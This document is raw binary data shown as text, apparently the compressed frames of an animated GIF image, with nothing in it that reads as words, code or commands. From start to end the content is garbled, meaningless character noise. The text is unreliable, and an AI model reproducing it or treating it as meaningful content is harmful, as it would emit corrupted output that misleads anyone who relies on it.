���X�j�j�h��`K�)5�,ٳfM��U���Jo�Z���kػϒ:��o��k�����aK��*&��qZX&ô��U�Y�ʝ ���d���K��0h��ٳ�	.MW�.��3h�ha��L�=^����Zݞ��$�K�6޿~���-y��Uŉ�������f�S��m}�1��l���r�����Ez�S�����zx���iTm�͇�X�8/���p���#Ž�)&�
}h�E�n�g0��g�#s�ؑO�d�+6f
)���j�v�9bK��0��HmX���`o�̳`&��^v��a�DƔ	�����3iHr�j�M٣�T��Y��
*F:��<��y�$q��� ��yb��b�&J�l�_����/���$P !.�������ɛqB��ɜB�����k����TWL�'��R(�e�B#������wƔ������ZR(��I�^�B0i�z�)��-}���j������0�P"m�M�"���8�-�v+�'�Ыlc�Æ���.����v��;���� )�����s�# �򣚎�a���k�A�|��d��,��P�.�����k�r��A"׬p)36L������	���3�A�|�4(���o#���,��.�0S����tȹ�Z
[�w����Ǯ�,�1�����I;����#�%����
.�h� ��M�t�r�ط��ώhң�-S��ц��
(t3��h�%s��lŞ��}�֙�r	ݯ���8+j��J>a���0�dn�%�\�z�$`wi��qT�K�p��Ⱥ��g���b�А�}����_�#�|~V�f���UcKM��#�~�݇�
g�B�0����=�|� �>#��,�艕z"�],=���l� ���S`/1;��=V�\����S�0�!wa$f�~>�׿�4>��/���/q/3��q���n!��"��O4!��W�"Q1���!i�C��2�1u���hE-���-hq�4$1|  c�P!0���K�*I�A���.Ј/"`]� {��2N�@d!7i�A�a�J����1E����G�<p�� �Ĩ���BM�X�0e8W�2�|��v������(���0�J`���&4	����̦+���OZ&��8�9N<|��L�:P�@�9�	M&����D�=���v%��4� M�a� B�K~�q�!�=�b8?��0�8v�N��Od�8�1�`0C�(�06�	Glb`�(���
s����H��	fd�@-=X!�M �Xa)K��	c����C'�aӪf����9�Tp�f���4�Ҳ2��a�L�i��p=G>Z�	��T�@�P�R����c%&,A����8�8�a	���� �ptV��*� ,Q���	��DF�a���ï�*d��Ҿ�b��k�!<L��Є4���rh4p +�Qb�H� vaT�"Ee}�L���է��D.
P	V�v�P�r�e��b�|�H���	V ����K�Az6�x�r�;��f���@oz� �M���8W}��K���l!:��pJ�pz�	zlU���o4�Q_"��(��ʲ��ڦ7�@�2"��a0��x3�AGSuL|�K+\�
JWx���z���r����3�q�̞،��
*�I�$�7ɓ�D.2p����G8v!|�5����$��	[ԙ������V�����2�fU�"rpF�-W֞�v}�s��|���İ�.8�8s�il)�S��U���`��2,M�G��؄���_,��5�D�N^�� ����	|܃�Y�Өl��ԧ�ĩ �Q-#��%�����.��]ji���PIf+Quk�AvmQ�9	^������_%��N�����"m{�[�r��`��
 ��-dK2���Y������$�4��K�� �Oy��@����A0�9/^�r�ȜAҶ�e�юv���@��ہd��G7zѕ���'��N�zӧnt`�\ 0�F�u�t,���0�N��c�hO������������o^���:�w�䝌c@}��@k1z.ud>��?<0��yP��7�Px�^h�� 
4���B���<ۍ�׳�������Z�ï~(::P���7o�H��R���5�څ�z����kҍa��SC��P2����O�c�0�A|�K���x�*�~�?#�G�.����#c~����y˚��Z�3��}	���t��~�W�@�wC��G���ʐ~��DeX�D��@�@$�D�(��PaA�Y~Ղ����W)������z5��)؀��<8~އ�it�;H��GF��@!C�O���#�
1�)H���(��_��X��:�Lȁ�(��� �(��H��� �F@/xa3X1�ˀ��Gΰ]��(؇���}xȇ���j����fh�pH�D1c��s,84�tU�	�������P��ȇ��d�
�X�E(�� � ��(�Hh����G������	��}�cD1��Ws0V~E����H���W��������`��P�J(h�`	�7��	�h\D��X|�ȍ������Qhȇֈ��`��@�	 ���9�� ��x�DT|�p��f	�ؐ�0�DQ�I��I��
����uw	/���n}�_� P��W��9c�����j)���ɒ7ِ���@a�1�Ň-�g	�p�I��IY����ILK���WĐ���I���4�S�
�x|�D�.�y� �
Z��Y�����8Z���vi	��v	���>y?�
C��YA i� ���� :u�K��9�P��I� ��Y��9�Mə�9$ �?I ��d��� �ٚ����	��p�}	�VG�8����s���9�Iy	.1?����-Wswq���}�1��H��
�i"��i� !�
  ,   \ d  � H�����
�Æ2�+�(��:Y��q�ǎ=)I��ɂ�<]���7.;i�9�e�N�N��9��R@�
*'ծN9}\*��̍�@�Z�իX�ҢEaWʛ1�ҤY��Y�fJ�]˶�S�v�ɔ�L�g�4��������#�cm&n�S�crJ���6m�K^�:ݬ���g�����KU��U���2˂�k�6�Un�Z�����]��6ռ��쩵k�=�T߿�KQ������Mg6>N5�r^�~��+w��G�,�ڵf��2[q��=��}���)?X��v��6O�$��=���h��b�nP��G3�5Lw�S}���/����h��� 
�L0���
2��)�්m���%s���f1)ߌ'�8�/n�G0�S
,��X݋4	"#�I&7�=��CM2�ؓ�����H�f�L���q\*���,P�)��9O}"Vie��a�]�#��'0i�3�}�AY�*�TB]��!VdvG"��=����$"���>֗�-Խ�_u����e&��iB�8�������X[������Z��\q��ɭ
Q��<��z'/�P�_��ar.� �*�0Ϊ� �Bk�=�Rf��®� �S�0Ǌ+����8G����>��9	���	"&��k��-�4k'Z�0A��/��:/0���`1��r�ʺ�l�� |�@�3�`:(l��4l��-N�%�/�n��γJ�F���ߞ�se��%A44�OR��)�!im�6-̥��b���T=P�L�r����;`���:[�첂��H���q5%	�'7/`�j����bϙ��
������y�/7j����&�^
��sH��iHB��;�y2����Ʉދ5ք�8�hS��$i8���75bS�5��}5��ݦ\�Rn�hn����'����[�/���3��O8,���0�4�<�i�L?%�ؒ�W��� Jw�9h/-�Z/p*��� �g�x�w�P� ��,PJ�46?���~�C�nq��U�zo��;h�a�b�pF�xA�_���� �x'@>V��e�XЂ]��Y�� x�� @���2L��bA��� �x�r�ҁG��p�-z�FG�b�����{4 q�G�S ��p�l�7[ �ov���x=����q��0�@�� �%�x���� X�JV�q�ň��P�=�Ɍ��;�(�A�"�8 �Ȭ9�pL�,��=`򒙔� dv
G�!��C��� A�,�,���[XRf���=���8�� ���'u�w������-va��+C��l&%z�'6b8@��������Zԍmfܰ�8��n`b�H�SD� ���	�ez������ AX�8ͩNwzS hg �$� ���0jR�A8��P�*T�X�<��W}DQ�J���jЀ	H�g��~zU����C'vь`$cq����� ��lN�)��p�7���m9��i(�,0�X��粸؄16�8ah/�h��Az�ô�`�4�1�i�õ�0�l*[c��V���f7��aP��xC*ьp#҈�b[��h����-*�����v����&���r#��eS�\�¼���z hӿZP���.�W���! ^!FiǡSpDc��.:�Y���}C:�
VD�F�'��fL�$Ӡ.t1��c��D4(7�Ӳ�����Ԇ���Fv.T�t��F�8�
���@���Z����P8��s���D�3��-�����.��qt����8��
7Φ7��&�f;r�����G0ސ�],c�ȳ����J��ָ`P��G}������iH�m^�7m�f �5�s�.�+�\�S�x�2�AV;�4.�?m��''�͎1����e9�vt��1ם��ƴ���5q�b ���!>��@<@�VG���`0�ٳ�E��	G�җ׻=��hl�Z���b5�IMڎư�3��|�Z�r�D ��t�#��-o1�
p:@��Ǌ{D����'� a;��m�PqYJ��l����&�ǊiK:�� �n�w�#��w$�}�d����*h�x����ǅ��p���*�h��i�O\{2�US����Y������W\�!	X�3��S��Mg�, ���}�r@�$V����X�OQA0�a�g$(��Ư���x�$�!y�1Nl�'0����{��A���!zd�~��?��kk�ֻ����\�gO�ڋf6�t/���ٲO�q�ӷc��z�����b�pȀ�N�Q������Nm|裃��=�&ދS�k��Ǡ�2�h c�ϸ��������ٗ/N���c�_�7����� [�|9%͠~����nb6����|_h��U�����������#�S�b2hY�gh��(��of �P�'��f�2}�Y0��@5h��gA�`�D�륂:�B.�/0�g{�
7�Vh�߆�&��ʹ�EhL D[H���>xS>hN��gx�g���� �z�g(�u7�g��wX�7�@�,@⇜�d���=�c�c	Ú��w�hm�
��S�2��������L̀g�(�<��X~��iC9~`6����H���8�0r��c�����	Ġ=�Pf�
�8��芜u���u�}�pƐ�X��x	�X����.�2Ԁ�8&�ܸ~�8&���f���؍�(z�Ȏ�h~��/8 !�
  ,   \ d  � H����*\( �(�JE��Q�8u��IÏ C2�谢ɋC�
婓KM�DʜRbD�8Q����G�@��y��N��^���2�Ч49�ę�J�0�t��5$��RT�r�ʖLav]����=T��E:�Rڭl�,E�V&�f�&ji��.�*�7�Y�Z|��ִ����kI׬ɯ��*T��ieλ�֙ǯB^Y����>W�%պ3d¥��RP�N�us5��L.ȣ�
g��2j�ʅn�i�X��$�x&Mɳ�n�5���Ç�}�z��ysF�]~|Q���z�h܁��܂��B��URj�%8)��GKg������r��ȕ��� 9c����"�+�}�+o�f�O(~4�=��!0�(�'�h4⑙ ��G�̃!�-��+2���yX�ے�c�*n�� U~B� ���Jr��=� 3L���W����t��n��%0r��#�2~��'F���q�$�'B^�9�v�M	���^I� �,��A^z	����8c+���誷8�)A�z�Y
���6�+��Z ���:P����#w ��*���(.�
4I���Bj��%�k+�\�%�|��e;�̓�vf-����d�˺�*:�~�-�	����m����+:��!���ϰ�%��%���-ʢ�Ė���7��M6pL[i+	�'�$�٨-��!|��!�Pp0w	`ˊ�%K���<C���,��!�a�37�_��kr&;�<G*��Æ!�2� �<(*5��s��1.;�*/��!�"�q�p��{ ��.�P���������r���$Ro$1���6��G�����G+��`3�w�Q�21�����>��s
>dx G��R�,���x�f�>yگ�����˄N:���)����s��w�<�
 *n2�>�L����;��G��/��W��=r<r�)��r������&ϐ��P�:�au�\�?��nhZ�~ׯW!� ��~!�e��y��G:N�.~=���۫�0?�"d]:f�t���%|�%�C�}*�pC��~�7�C��8E����j�"*R�,� ���!�t�EV$s@�8A_L�D}�@ $� 6���pt�	�����[��_��(�}�c �=   $�`B��N}��ـCZ�11�1�B�v|� PA�]�b �4e��! <B �H�1bK~�c�`E2X�	������0"�M��z�-�qHa��м�4�1qS����	bn⛖�9^�[
C�ƈ&4���iDc��f6u��pvf�P�&����M
� 	�g)Ky�[6�He)�f�9�s��&��*v
�(�@Ё�ft�\3�ѩN��(f83�Md�J�F2p ?�A τ�4n�p��� �
p~�4�8?��i���؃4
Su���X�8��a|��J*FiOSj"��x�S�
�* �0mF0���6�����<U3�x���|�3�JX�NU kUG8�p����M.BY�] �W�PFf��I�O%l3�T\C���^IT�Ci�����`�t³T}j��:�_�3�g�'XY��W9�Έ�b��@`��}*�h�	G#���gڊ�U�F��X0�p��2/�Ho4����vw�g�nP��*W��m.&0�X���$e��]˾����G8,��� ���g��hú½0p���*&u�PF:��\;@ 4T�/,���j��E��F��b4k�ű2D8�I@ Ϙ04�1S�Y.�������en 
`Ұ��n����,�J��k���N��5��/���,c�s@)�q�)��#��WZ������,�B�U�x&�0����F;����* T��~� 2�iAh������
^L�Ԩ.��W�U���>�0dM�YϺ��ε�-�5��6���k���>����laW�Ў�5�MmhW������_[�w��}r�;��w��a�j����^���p����žF!�эnh�߆�w��M�nN����`?�ц���1q�O�
�F��M�B(�p��B�r_C��Fyʱa�mx\��Fy�Kn�c�����n�����y7h~��B��!NY���'ǹ�Q�r��|�Cz�]>um�����}���\�E��6���|}z�F�g���\��>���r���P�̷��O>�� �a����0��6�`�����W;�/ow�g�7���ni���{����_��F$dO���~1���w���o��
�F�a[����?���s[��)�F���o�G� ��~ɑ^{�S鷷����r�)���G/H���_�E����}�G���Ͽ����O���r�	*�s�w��g�Gqz�*���y���7���k7���o��{��r�p�W�w~&�|�~�y�sx}	� �48��7t3��5xـs���s��o�&�fHH�I���@��`q���6�r�0�pR(���3؃wǅ;؂� ���uڀH�j؄l��O�� {Ys��3�}ܐ�y�(�z�����*�@h�(g��ǆ��H�����?���t���`���b�o�p4���x3���hq��|k�l��W�eH���a ����W'u(���}�h�8��x��`��@�Єͷ�������P����s�H�vp�P��h�Ө�f�~��ĸx|�0 ��|�Ȅ���� ��X���X��������v�����"X��������8����θ�����h���Y5��y��֍�9���%��0 ��+��vp�$i�2�����@����<ٓ>���PH��C)��@�Gi����L�������R��P�Vy�X���pZ\ٕ^�ɠ !�
  ,,   8 d  � H������+�#J$�0�ŉ3l��E� %ZJTȓ
+z���F��J��)`�ʘ4[Z��S�ɜ'-�Y�'P�%��\z$ѥ�\m*��O���RŨt)VW[�B�*�է��^�j,ڄ���b��U+�o��Z��_�y�m[������.l�n��2nE��%�ONЊe���k��%Әێnř2�ӧ1�L��K�/C�4���	l�L۴���/="^Zx�G��:O��z�G��҆�� �ձ�>�<�����h��:���SIO>���缥�>��끼wF&��_z��w_*s��V*����,x�.��%���*y��J*����V�@ȡ��8" ��rKXR��!�xF���ؔ)�w�8��#���HU\7d�D�qd�&R�J�@8$����%��P�$�Mr�ʗR��G��$�&Ux��"F�c� �I����k�)%�����Q�g���)�#b�y��5�����-z����yi��������ꪬ��j �y'��Z� ;�q��.I j"Z:(��Bک�3��'���
����r��-;g�
���
�1�
�9���)M
���gL��&��˪�⪉�P{+�n�Ig(�	;易�9� ��0�4lI�%"��9K�K�fB�9�&��9�̡�0m�b.�!��9�Ls�#���%�X"��0Lm���ʼ�]���3��2�4�H�
ͨlu�(k�3W���C���8�x,�%RK��.'��8l���~]������9G��e?�l2���4�8Ӭ<�%�A3+�P,/9�33�"��	�2b�R0���8��G 5�=�,Fԩ�^n��Cۅ�N &~(�I���+�94kb�~���j�Ԍ8�(�y�~4��&+O�j4�l��Ț����t�����N�bL4l�3+�dOyَ8"�.��<�:�����#@2:z�p��F2��+m��H4&8����|�D'�p��m�p��r!�����_�2��M<#���DF��M#�`�1���bC{�(��Ӧ�t�#G<"��a� m�G���M�o)D��0�e�"]�����`���:���j/B�1�h���0�:���I�����h2U�0F��񑐄a:֑T�$㻄X+r2���-0I#���ȅހ�G䓰,��4q2;`�d��^.qQ�J����jU0��$s��({8 ZU/W�*b���D� �P��״&5	��ULr �aA����9�I�^����7�)Ozz���*t���~� ��-0��<S��,hBD�O�N�%D�!шN���F/6�Qkp�j�,!F�0Q�BԤ�@)J��і��� F&JSltæ��i7r�SxX��O=
ҙn#��8���m0��Ou� �AU������Q���kD��`m*"�QU�^���D��=���l5�\Ul�U EkK��ӎ�r�o�`�a�&Uy-�^�j �l#��,d'���:��P�-za�n��C�,g�0CP���%,X���&֬�-�Fm1 ��"�ͭnukYm\���-_��Y�Rյz��n����^���b��^Hs"N�7"���r��ܰl74][آ��(V�k��J$����w�!V����P,V������ 6D6��] ز��y��Y�R���F�z��50���B����oY�z��Fĩ��n-�qa�jw�0�o<<: �ڸ�C�j� a�Db�0�1Ta̍���`p��;��x &�H-�[�*{cʸ�r-�\enء�;�1mAlcoLD�\�2��leH�93�p3iϬ�:��ε�D1���b,��}���Jh� �ЈN���~� MF !�
  ,  \ F  � H����*\Ȱᣆ#J�(ŋ32T�J�ǏU�I��B�M�\ O�3,c�t�R�͌4a����<�2����H���@�P8m
��Ԥ ���z5hѯP�z-���؝U�={3���p��e	��ѹt��5�W�{ 7����IT�-��T�@a� ϱ3ǎ��\C&y��4Y�X�y�y�Gs�,䔹(&�ϙ���ܹ]�}�oߨ�u����k޽��+gn�9fo��\�4r��I+w�U'y�W��Hn�4ٻ4�+�+���9�ZF�����*I��>Df�,��4�3�0��_�-t8��`��5�݂�5��4�p�!8��{j�P4����3f�
��\�
&����:�L�L4Ө��:�8��3�x�ꄃ��8ƈ@ 3�hdA8Fc�28�:� �]�N@.I*�K3J�L:�����H9�:���w�xg�o e b�N�l�ɥ�l���/q��0u
#餔B��EZ�buv�i��	�*ԙ(�ȁ�����*����y˔��+/���뮹N�+4�(B�hRL���
�0��P1��"-4~�"�@� �N;�t˭��"��kn�肫.���n��S�-�ຊ���:���� ,���<��R����bK��~�L1��"L��C��'s���S��ۦ���(�����L,�<��,n��N�04�B�i�ń��λ��s��x
�@���өݢ�X��Hj̿R'}52�t���wmt��&]��`�[�.�],��(���r�r?�2�����1kCC�����)0��L2-�[��{��&�C8�^+)��8sݟ�:��	:�~t���u-�.ό.;�K�8�dz�u�M�<�3����_|&ufb<�����~����˿�������tj�*�Vm�ΐo��u:�L��h¬���O���8��×����#�����E0�'=���e�.��2�p�SF!ة�Ipxt�2�W��]px�2΀�J��^����e+|[1@8C	ΐ�Ϩ�2����%����9;��SA�=*#{°�2����B@X��2��)fh1��pD�t�N��X�K���E.��l��3 ��,b�j��-�(�9tJ��#��4Q0i��
a�FB&/�3�g�@.c��!+�INb���0#&�h�:]r�Є%��I7±��\�?��N�����=��:�����0�Aa��#��`,��K8�\$+�9ʝMs�s��h�ax�L�*�a�nbқ��f3���[�s��1��No�1=��&Έ�<�Q��'����b��L�;Պo�r�\��NN�	�2t.9��L����HG�Qb0�b�G��Җ�ԥ�X)HC�Қ����8c2�&)[$���P�JԢ��Gm�Fy&)|�2E�T�JU��"i���,���6�jA��mU�>����E�����n]��J׊	#  !�
  ,@  $ F  � H����S!\�ᜆ�����9�,jxF�����2"�L�n����ɕ;�T	s�HT#k"�4�΃�P����@ Dg%ؓ�R��z*}j+�ӥH��\�t���5���%uiա^�����Vٟ�⢒���0Kx-9�f�9����V�ʻE��]��R�M��)�d�zw�]l�g�z	�]�l�e��3iN�q�]� ?�\8gIǚ,=��uʔ+7�
�)��}�\v�QsG�vU]l1�s��7�M��\�v}:�����U̘pMŶ������¥���Q����e�W�i$�#g!�#Ɣw�0�E�c��_��d�E�,����[avX4](_��b`.r�(#_��1ID�!�-�У :�䎽�Ң�����6�䓘L�TVi�[�U�*�Lb�`j� &��	�M���8��4�L�̜t։0Mڒ��x0e�ɐ�j�i�\�*(BU�%��k�i���BC��U(�í�L���S��B����
��t�Z��1�j��&��$�L\���P2��(�`���&�(��3�\jP3đ��&.��&��K��̴�>�,|�9S-���̰�:J++�,C��*K+��#]�8��3��{l���������������K��AQ٩&�,3���`+�@�i�j3����<��	�ʚ ��-3��˰�&�(0S?�r���|�@�2G-'�2�&��.�s���LL�X�����̤q�3s���d/-�%�,�,29S��pSY��_�7{�@�3�{�M��>�f2زM��� !�
  ,   \ d  � H����*\�0!�N�:ijH��ŋ=uڨ�Ə C"���D�(SVer�G�0c|�q�D�8cjl�1�O��x��I�"K�H7]J�M�L�&l��� �XZj2�WP��t�+V���V5+lǱ�4�e�tkջ'�}$�l_����T	oո�����㹉u��
7od�k��r̒qC���Y%'��9��\Z�'�&�n�2���bqq�-�aA�p�y��[��c�{ܸ�[7�F��6��/=ݜz&�SI����K��#�5��­սO�U����'�+[~s[��+񩦛}��G yh�%㭗�tΑJ�߄����}҇�}��rF��g��*(�*y���@�PG߇.��ˈ���	��!��rߎ�Xc�(ֈd�#�(b�%�q�(�2���h䎂,�㌂�)e�h�h�� �X��8�H�->�h��g��f�g �G���b�O��Wb��HF�f����&���9�g΁(������'�/�F���P&���塉r��%���I�))������`���Qlk�i���*�>+���Z�K'V�,v�Lm����l���k�%��;��r@��S�0�@�J����ɾ�lB9��"+o< /v�l�Ⱦ�:�I��>�&Ę��@��k%&�Q;�%s���&���0�t9���@+Lp�I��0���	����9�#N'�����=�0��r/���o��LsN9�Lc3op���9#̾�Wf��ܯ8��,�4��J'���s4/\r�P������J��唳K�_+ʛ /�!���2�
��&�x����E-�0�k��R�&���2҈#�8�������
�=����31���9�_N3t��1o�8RL�7Lb1dK8�`����8��9s����r6�G�8�d�����=:ɯ��*�GK��қ\~4�F3�1u4c�{�$fg?�D���u�!-=�Y��`82��f�~����c�섶p��FE�b`PTF�u�t��<����P7,����]䢃��E36��d�#�s�WA�˸�y|^�&�,>+c�x�7 `��(�/���,CK7��@��D�����/�H���tV��e��^f\`+U�iU"b�V��E
&���  Mrғ��EpR(�rH�*W��=N��(E$Zڲ����**�J^L����/'�Kḧ"q�b1�yL����1�5���&6���klӛ���8�INmV��L�5��NtV���Ԧ��,[���7���M~fӟ� �@�I��vh�B۹σ���0]4�>t���F7������ܨH�Q���-�G�yN_�ӥ�|GLe�j��+�(!
�Ғ��3�E��kh��GE*6���&��G�&Q�9Ul��ՃJӮvuW��T�ATC$��� �A@ֶ��I=�R��Ը���Dmj\�A���^�*<�zU�����+��m�aD��c�zU�����,b
Y�^�Q�FB�Sxt���a�Y~>ղ��A��������-eY{ۣ��z8�B���^ ��kg[�kd���t�K�m@����u����tH=�l�򚷼�%oWmA�"U��hG�	�d��D=�tU+߳V���=DR	�W����nW�ߤ�5��}��
[����#WC`8�ЍDR�z������6�TlTx��0�cla'6Ƈ�(h�[�~�����܋����1nE|U׷ ��F��,e�U�X�r��q�Cp#�W͆F;*�u���BF�m!�^Д�Y�rR�n\#�Q6������Y�Lֆ�3�Wm "�BN4��h7����Sa�e)ۗ��4����L{�ӚNj6�\裖ٴ����ό�w �ˠ^�YA�o��tG�a^�ּ��!�!kX�Z�4M�z}�w���&��i�����67�
ףz���!�Mnlc;e~��������nFD7a�rsC�W�w��pH�[ץ���ݍN���Hqym1�j���k�ų���b��0��!��[x� ���k�q ӹ� ��x�ANrF$�����a�ך�*'y-����:!��w·���\�G��7@s�7�vH�ёNuo@��$r��{��`g�*�qfv����0{���ﰻ���w3�N���x?d2�������� ���Q��  !�
  ,   L d  � H������RÇ#B|�)ԨP�j�ȑ`�N ߀�idI�';q��eǗ0r�H��Ò5����e̟E�IԤ�J-���Tᜉ5k��سg��X>���Q�^W*�4��K�t��v훊,�^5�����ES�%�T�\Q��b-�p�&�6�:�������R�sw�W�^KrzL0��1U��k�C�nm����gWeA��3�2*�{����'زa�\Xbɧ%EN}�Z�+W�;�m���=;�-�yt��,��]z�j쭴o�	�w���W�nR�J��ٷr���G���."!��&�m�]{��A��w�u�q�`��e��A�TB�x�qE�j鱧�%�aA��B��U��^�e�I%&~�a+<�xɊ��KmZR�S�wa{&�
1<)&��"�x1N�Z��b��`���%c�)� �3$�䉸%Isd�b+N� �dJ���VZcu$�؉}8��c��$�����bː9`����#v�� �c��"0��i��	j��br�誗<d�UB�*^�]UZ)�����#�>�b��|�%^�fb	��&�+�<�ꆍ��a�G
r�x&Z������Q�'�ԕ�ɩ�d�겭Ь�x@+L/jjb䇴�:(�*��� ��w��ۋ5�\Y���Z�-����*�L1�TӋ��2��\ո���6H��nl�/�h�0�2��
�?�,��<󃶸�KZpo�s@���'M�*y�G� [�sZ�|[�5#��L����=���4����&d���K7���p�U�+��n�����_����� 0��G
bi�\R��~���<��#8b����#��Y��G������Xk ւz曃��#m�7&y�~���2�����9��l>**�8�l*�����O��>H΁���w�������#�{�:���-�/��}��ov�^}�~L�� �w@�s�l�[����.P ���{P @'�"���S�.P wA}�; ���S�.~	���~�����;C����?�y��%�0B���� �Z� �}P�H�߃� �&:�P|b*��Bԍ�H���3�(�O�P��=8�ty�@P�	��Ao coCǴ4�P ��0�lb���Ԙw�	Î�*J�Mc�+Xq��A�`�9��s�Ó�|:�a�����*I��?Ó��E���s��g���.�ST�"��X%*[��Gn��8G9�!˭�#�w��8�"s<�4?�c�&G�g���,��
sLÖ�d�,��i��?���ԴI\�RM�`F3�!�����9�A�\��?�h��t��D����&�p,3�9ˑLp���8�'�YLGX���de7%9�i$s�8��r�2�䰩4􌈞���S&N��d��G'�� ������9�� Vc��\� ��M8«�{=*�R� ~P�&lzAV���\�rR��j\�G3��ԥ��kK�4~�e0�?� XK�U��q��DE0*���R�})+�� �:
�̫P�VGD#�@�:�QY$����K]�h�LH�2ih��UGh"M� F4��Ն���D'�p����ƃ���߂6�*����?z��`m'06ac�Ӡ�:J�,Ɏ�u�1@�t�þ�Mm=,��$��XwQaݫa�3҄3��h�B�o4vq���]�f��E��i��P7�g����HGx���I�����&_�]7��+�;T�c�x�@@%���>Ȅ9�1#y����8;�;r!�7������ ��m��^3��\�\�]���� ��� @�Jg��� �

�u|�s�9�������UL~� �]�<��А�D�!�HC��hδ�7�>�n���F�k\�ԦF��M��T?����g=k5�Z�ε�q������u�6l�ݭe�f56���B0��^66��w��ֲ�6�{��m\���C7���q���垶�ml[�����mo����Ʒ!�C�w��ݳ����-�m�a?�6�pC�޻�ok��ϸ�n|c�՝kw�B�n�Gb'�O9�W����'�u�;�8k��Հ�w�r�k�۠���=�O�[c��6!"���;��>���+�1�#0�֙��C<�=�y/�>qyt�܈D�׮��s������vx׼��������k��A���-:7pk����F���xCdjg��}�l�:�v;���x(��?��.y��]�ǻ�M������ٵ��ZpC��F��wz�D��3w�����������w�ۋ�A���6����>��h{-��Z4}����D��o���O���}���- ��b ���G$��������HC� fx�b�Ȱ�؀� !�
  ,   \ d  � H�����iNÇ#v�����N�F���q��Q A�5R�ɓ(S�թe'NC�$I3�(�*s��h�ϟ@vµ�DO9Δ9rd��PQ�4��ժX�R-Z�&ӐMo�|�4�ل�VR˖j��]�.[s�ٻ���ג�]�����Tl��x�����۶s  ڵgnX��o&N�	.MU�������L"&K��fŷ�y���g�9��R��
լ���fv���ٲ=�Z�-K�f�$;6Tk���K~˖l[ "��n�o߯�?|=��αg+��5�RΡ��~���P��g������6�m��w�o�a��(�	�0�qg�#sdX�O����.�\��(h�N�p�x���x c��g�g"� ��N�i��w�y��%����%�(ʓPz�N	�E�Vђ8��_�N�8%J�%7�#gn���""����	���9�IA@�gZ������(q�w�� ��_w	[1���s�4e��|�(J|w�����b|��C��]�"
 �D�٩+���@���z��r�=������䬟x�l�&5�r^��ڲ
/�êy9{l��2�ТL{��zK2����\Z�(ȶ�I+�&t�# �ҫ#~XY�0�b�����J��{�F�ˆ�z���;������Hx��p��i�<��[ʶ	wj����L��J|˴XZ,�-�b)���Ks+��L�)�>��K,[����1��&���J$�%�r�
.�Ƹ� ����<� ���i��%5w-@�$;�	�O��wwlg�-7���H�-@2��5�g�8����b�7�G>C��@����=�"�7����b��@����|�W���l9K�vl�Ę�!��G!���� �I�m�w&�]1� O��7�Ň!�7�\��{��\.�:�J�bHQ������|�]��JdDҐ0R��S�a{�؅lp@|���F��'����9�����Q�k$�(��&��ڄ�*y[�0a�SУ�_
�!���|3����4�3���p�>N�2x m��)J1�a*��C�vADF��0~�	A� �@"��p�C�p�)���wr�	 ��>�qr����
7b��$�(�FƑ������GT���I ���{���8#O�HR��� ����b��~��<�c��h�R*q�\ɶ�1���= �[�b�e帏t�"�y�� �� /��Q�$o��j&1�tG:��T
`W@�94�����ܰ�|�����Y� (��K�B�І&t��Pq̊Z��
��юr���(q�.���(�(EMz�(��p)L]Z� �! (�L Q�����H�.R*�J�8M*N;�cco�i�pԱi�p�&\dt�B��E2�a�������:X�V�w�**6�GX�X-�&���z��8ZKشN�8��ȁ?�qo�Ȫd�Z����@ �QX�N㳉���G�*T�#@�:�֢�im*r�;r�쩱EU4�PG�bE�
Pt���Eh���f��[U���J@�N.����=�b��H�x�A^�1î��.�:Y�rH�Ϙ�:曌=����U�:�;�u�㿸K��������|�a_|7��:�A��4���z5<�g�Û���q�]�*8�8T�J�FJ�AMdH$g(c7~*��`u���x�s�v���7��JĮ��6�8��ĎM���4=�'i)Yg0�� �3���d�!�x�.�F�X�q��-���Ϳ8�n���7�#��h��-�R�.��A�2�X�Y�WܑBoF�0��DG�y�&:�| L��tc:p���r]�+�2����U�؇�K�]�S��F;��	h�Wӱ��gƖ	Jc�ʨ��'q�]<�Ѐ�3.��5����)rMn?�90�9Q�j��S�mq�9#n5:��N ��d�;k�W��r%��#����iJ�U �9� �M��T6|�  �����r�@�$V� 9X��ҩf~�kM�7�9�W�U����Їn`����җ��v Nzԡ�t�K��S�:ַ~��C�8	.�Qutt8�h?{��Q�����p������y�"!����[dp�*���8�ֻ�T���Ȩ���x`ة��:���m��C�P\`>�O���^��;�~�x;0�燧{� �p;�L+���
��Qk��'t����12e ���X:�*�������񧏌g�"�ԧ�3������<�26A�`��Р�0�ogc�-b:�c�tc4��{�����E���� z��~q�[�0��W�0��0d���px}������Vx�����#���֦�}H"��q�ΐ )�9�h }�
hcx�A�ΐ(�ʠ�6F�� Kh���`�'�T6h�5h�Ϡ�3F@�Gc!�Pxc\H?ΰG��cmx�8�#l�7f}��J��ĠI��	�a���І��e�����7��~؆N�
m�2��������؇ː|^�|���ˀc�P~�XdE1�E?at��8���
�s	�x�vhm��
��}H�@�8��x�0���z�8q�􋲘����˘[Sxc�h� �Ѝ�xZ���8��z�Ȋ����
1���X�H��H��P����x�q	[Ս��PU�Gv��
��
���ؐո�،E�	�8Ҹ��������m ��+e	�@�'��'������8T)��@?�p��h�'�9�0��6�V�A�8q�@~����*I��
6��s��yx Iy��`gEq�SI�7�����e��@�p	� c��j��+I5���p	o	�nɖk�ui�}`�~ٍ� v9��Y��y�wyv��!��]ɔ�9��Y�'y	�p��1t��|����f��%Kg�@wq�; !�
  ,    L d  � H����Au���!Çx�"E���+�(���I��I��<}�x���KsbʜIsf��r�ܙSN*�8�rI�@�3s,%]��)Ӥ`I�J�*-Z�zU�(�����UZ�RX@�Ҫ]�֌)R8umIJiM�Mi�� V)Rj��W--s[" ;vNذsn�|�T>�m�d���$  wg�$Y�0[���)ej-��i;�Lั%���M.̞=`�ܘ¬�x[�$I��i��n��|��58)��a�F>�@X�N8�w�I�t^�~�cM�-w����m>Y����}���X�����H_�W[%��t����>��BJkƙ1�A��&^}����r�)���0 v�A���݁���\y�QL2�P��*�3�`+t�r��v_�������0��W��ʋ�)U�-� P�n<�S����CM2b��K��Q9�'��"_Lo�7Y�x3Ϛ�,0�)��9O~kN�f\���"X�Ifh��2(0iܓ�~�9i�*�j (��yW�29���T��$k��>��7��qu�(�Z*�� H��3ɸ!�)��x�><�Vb����I�r�&����@��2����CI�JGk%�تhmJ��!� �r�=���>i~���	�3�Y���z�N�ψh�j��<k.�s@��&���H���/��.��ĺl��8��:j-�ئF����%�vb�
